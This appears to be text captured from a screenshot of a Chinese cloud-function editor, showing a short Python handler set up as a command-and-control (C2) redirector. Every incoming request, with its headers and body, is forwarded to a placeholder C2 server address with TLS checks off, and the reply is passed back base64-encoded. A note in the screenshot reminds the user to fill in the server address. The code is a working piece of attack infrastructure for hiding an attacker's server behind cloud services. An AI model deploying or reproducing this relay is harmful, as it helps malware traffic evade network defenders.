 函数代码
提交方法 * 在线编辑 本地上传zip包 本地上传文件夹 通过cos上传zip包
执行方法 * index.main_handler
Cloud Studio Lite 文件 编辑 窗口
index.py
index.py
index.py
1 # -*- coding: utf8 -*-
2 import json,requests,base64
3 def main_handler(event, context):
记得修改
4 C2='http://<C2服务器地址>' # 这里可以使用 HTTP、HTTPS~下角标~
5 path=event['path']
6 headers=event['headers']
7 print(event)
8 if event['httpMethod'] == 'GET' :
9 resp=requests.get(C2+path,headers=headers,verify=False)
10 else:
11 resp=requests.post(C2+path,data=event['body'],headers=headers,verify=False)
12 print(resp.headers)
13 print(resp.content)
14 response={
15 "isBase64Encoded": True,
16 "statusCode": resp.status_code,
17 "headers": dict(resp.headers),
18 "body": str(base64.b64encode(resp.content))[2:-1]
19 }
20 return response
完成 取消